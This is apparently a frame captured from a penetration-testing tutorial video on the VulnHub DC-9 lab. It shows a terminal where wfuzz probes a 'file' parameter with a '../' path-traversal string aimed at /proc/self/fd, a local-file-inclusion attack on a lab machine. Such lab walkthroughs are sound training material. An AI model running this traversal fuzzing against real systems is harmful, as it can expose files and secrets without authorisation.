 Burp Suite Professional ... *CherryTree 0.38.8 Example.com - Staff Det... Terminal - root@ippsec:... 10:32 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
root@ippsec:~/vulnhub/dc-9# wfuzz -z range,0-100 -u http://192.168.48.130/manage.php?file=../../../../../../../../proc/self/fd/FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more infor
mation.
[4] 0:bash-Z 1:bash* "ippsec" 10:32 29-Mar-20